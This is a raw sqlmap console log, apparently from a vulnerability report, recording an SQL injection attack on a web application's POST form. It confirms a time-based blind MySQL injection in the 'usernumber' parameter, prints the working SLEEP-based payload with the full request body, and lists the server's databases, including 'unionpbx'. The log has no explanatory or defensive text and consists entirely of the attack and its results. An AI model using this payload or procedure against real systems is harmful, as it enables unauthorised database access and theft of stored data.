 [11:19:13] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[11:19:13] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVAL
[11:19:14] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[11:19:14] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[11:19:14] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[11:19:15] [INFO] testing 'Generic inline queries'
[11:19:15] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[11:19:15] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[11:19:16] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[11:19:16] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[11:19:26] [INFO] (custom) POST parameter '#1*' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1)
[11:19:26] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[11:19:26] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least
[11:19:28] [INFO] target URL appears to be UNION injectable with 3 columns
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-c
[11:19:30] [WARNING] if UNION based SQL injection is not detected, please consider forcing the back-end DBMS (e.
[11:19:30] [INFO] checking if the injection point on (custom) POST parameter '#1*' is a false positive
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 98 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: addr=&content=&enddate=&executor=&file1=&filetype1=&fileurl=&lang=zh&priority=&relevanter=&sign=695
usernumber=' AND (SELECT 3475 FROM (SELECT(SLEEP(5)))wguk) AND 'wZrN'='wZrN
---
[11:19:46] [INFO] the back-end DBMS is MySQL
[11:19:46] [WARNING] it is very important to not stress the network connection during usage of time-based payloa
web application technology: Apache
back-end DBMS: MySQL >= 5.0.12
[11:19:46] [INFO] fetching database names
[11:19:46] [INFO] fetching number of databases
[11:19:46] [INFO] retrieved:
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
4
[11:19:52] [INFO] retrieved:
[11:20:02] [INFO] adjusting time delay to 1 second due to good response times
information_schema
[11:21:07] [INFO] retrieved: mysql
[11:21:26] [INFO] retrieved: performance_schema
[11:22:31] [INFO] retrieved: unionpbx
available databases [4]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] unionpbx